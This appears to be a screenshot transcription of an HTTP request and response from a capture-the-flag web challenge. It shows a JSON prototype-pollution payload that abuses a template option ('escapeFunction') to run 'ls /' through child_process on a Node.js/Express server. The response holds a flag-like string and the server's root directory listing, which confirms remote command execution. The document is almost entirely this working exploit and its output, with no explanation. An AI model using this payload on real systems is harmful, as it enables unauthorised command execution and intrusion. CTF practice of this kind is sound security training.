 Request
Pretty Raw Hex \n
1 POST /create HTTP/1.1
2 Host: yanz3hzswn8ywmxfqwbhgdvz5.node.game.sycsec.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 168
9 Origin: http://a0m2ly5cov6it1ynifrenshkm.node.game.sycsec.com
10 Connection: close
11 Referer:
http://a0m2ly5cov6it1ynifrenshkm.node.game.sycsec.com/create
12 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiZ3Vlc3QiLCJpYXQiOj
E2OTkwMDQ4Mzl9.TpM0Gu0hUgyxzeXpsC4UqQHapJ6SugJIhpl2u5v9Wq8
13 Upgrade-Insecure-Requests: 1
14
15 {
"name":"123",
"constructor":{
"prototype":{
"client":true,
"escapeFunction":
"1; return global.process.mainModule.constructor._load('child
_process').execSync('ls /');"
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Fri, 03 Nov 2023 13:26:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 122
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"7a-X4BiIRc9dyPMOLoKCnwTga7AQK0"
9
10 Yupr0m1sing_f1ll4agggXD
11 bin
12 boot
13 dev
14 etc
15 home
16 lib
17 lib32
18 lib64
19 libx32
20 media
21 mnt
22 opt
23 proc
24 root
25 run
26 sbin
27 srv
28 sys
29 tmp
30 usr
31 var
32